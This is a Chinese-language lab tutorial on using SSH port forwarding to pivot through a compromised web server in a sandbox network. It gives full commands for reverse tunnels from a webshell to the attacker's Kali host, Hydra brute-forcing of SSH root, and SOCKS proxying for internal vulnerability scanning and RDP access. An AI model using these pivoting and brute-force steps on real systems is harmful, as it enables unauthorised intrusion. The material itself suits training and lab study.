0x01 SSH隧道概念

SSH隧道是把其他的网络协议封装到SSH协议进行传输的技术,也被称为端口转发。SSH 端口转发能够提供两大功能:一是加密 SSH Client 端至 SSH Server 端之间的通讯数据。二是突破防火墙的限制完成一些之前无法建立的 TCP 连接。

0x02 工具介绍

1. ssh

ssh主要用于远程主机登陆,还可以进行本地端口转发、远程端口转发和动态端口转发(转发socks)。

ssh常用命令说明:

1.将server_ip1服务器的port2端口通过中间服务器(server_ip2)转发到本地服务器的port1端口。

ssh -Nf -L port1:server_ip1:port2 server_ip2 2.将server_ip1服务器的port2端口转发到远程服务器(server_ip2)的port1端口。

ssh -Nf -R port1:server_ip1:port2 server_ip2

3.转发远程服务器(server_ip)的socks到本地服务器的1080端口。

ssh -Nf -D 1080 server_ip

4.相关参数说明:

-N 不执行远程指令

-f 在后台运行ssh

-L 本地端口转发

-R 远程端口转发

-D 动态端口转发

0x03 实验环境搭建



一. 实验环境拓扑图

二. 搭建实验环境



R1、R2、R3、FW3、FW5均为“百香果”内网沙场拓扑图设备,开启后,其中FW3需配置NAT端口,将内网10.10.13.110的80端口映射到66.28.7.2的80端口。

IP为66.28.6.110,虚拟网卡为仅主机VM6。

内网WEB 服务器为一台Linux服务器,已被传了一个webshell,shell外网访问方式为: http://66.28.7.2/shell.php。

内网DATA数据库服务器为一台windows2003服务器,在FW3上配置ACL使得该服务器无法访问公网环境。

0x04 SSH隧道实验

一. 实验一

1.实验目的

利用SSH的远程端口转发功能,使Kali以内网WEB服务器为跳板,将内网DATA数据库服务器的3389端口转发到Kali的43389端口,攻击主机Kali就可以登录到内网DATA数据库服务器远程桌面。

2.实验步骤









(1) 用冰蝎连接上传到内网WEB服务器的webshell,通过冰蝎的虚拟终端执行下面命令后,就可以实现内网DATA数据库服务器的3389端口转发到远程攻击主机Kali的43389端口。

ssh -Nf -R 43389:10.10.16.110:3389 [email protected]

(2) 访问Kali的43389端口就相当于访问DATA数据库服务器的3389端口,所以在Kali执行下面命令,远程登陆到内网的DATA数据库服务器。

rdesktop 127.0.0.1:43389

二. 实验二

1.实验目的

利用SSH的远程端口转发和动态端口转发功能,实现WEB服务器socks转发,就可以在Kali上配置socks代理对内网进行漏洞扫描;这里可以使用两种方法转发WEB服务器socks。

2.实验步骤

第一种方法:





(1) 用冰蝎连接上传到内网WEB服务器的webshell并在冰蝎的虚拟终端执行下面命令,将内网WEB服务器的22端口远程转发到Kali的2222端口。

ssh -Nf -R 2222:127.0.0.1:22 [email protected]



(2) 由于后续实验需要用到WEB服务器ssh的root账户登录密码,所以使用hydra工具暴破web服务器ssh的root账户登录密码,命令如下,如下图已成功的爆破出root的密码,并使用此密码登录内网WEB服务器。

hydra -lroot -P pass.txt ssh://127.0.0.1:2222ssh [email protected] -p 2222





(3) 在Kali上执行下面命令,实现内网WEB服务器socks转发;查看Kali的端口开放情况,已成功实现内网WEB服务器socks转发。

ssh -Nf -D 1080 127.0.0.1 -p 2222netstat -ano | more









(4) 在kali中使用goby对内网进行漏洞扫描,先配置socks代理再进行漏洞扫描;扫描的结果与内网实际情况是一致的,进一步证明内网WEB服务器socks转发是成功的。



(5) 由上面的内网漏洞扫描结果得知IP为10.10.16.110(DATA数据库服务器)的3389端口是开放的,所以使用proxychains代理工具远程登陆DATA数据库服务器。

proxychains rdesktop 10.10.16.110

第二种方法:

(1) 先在冰蝎的虚拟终端执行下面命令,将内网WEB服务器的socks转发到它本地的1080端口。

ssh -Nf -D 1080 [email protected]

(2) 然后再把内网WEB服务器的1080端口远程转发到攻击主机Kali的1080端口,命令如下:

ssh -Nf -R 1080:127.0.0.1:1080 [email protected]

(3) 然后就可以在goby上配置socks代理,对内网进行漏洞扫描;根据扫描结果,可以确认成功实现了内网WEB服务器socks转发。

参考链接

1.https://www.cnblogs.com/pandachen/p/11336020.html

2.http://blog.itpub.net/69955379/viewspace-2669971/

3.https://blog.csdn.net/JackLiu16/article/details/80640467

4.https://wenku.baidu.com/view/f69d59136edb6f1aff001fb5.html

如有侵权请联系:admin#unsafe.sh